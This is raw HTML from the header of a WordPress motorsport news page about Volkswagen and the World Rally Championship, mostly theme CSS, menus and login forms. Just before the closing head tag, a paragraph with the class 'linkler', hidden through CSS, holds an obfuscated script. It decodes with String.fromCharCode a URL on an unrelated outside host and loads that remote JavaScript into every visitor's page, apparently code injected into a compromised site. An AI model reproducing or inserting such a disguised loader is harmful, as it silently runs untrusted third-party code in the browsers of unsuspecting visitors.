    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/",
                    "name": "VOLKSWAGEN PLANS LONG-TERM INVOLVEMENT IN THE FIA WORLD RALLY CHAMPIONSHIP (WRC)"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-7600 single-format-standard tdm-menu-active-style3 volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
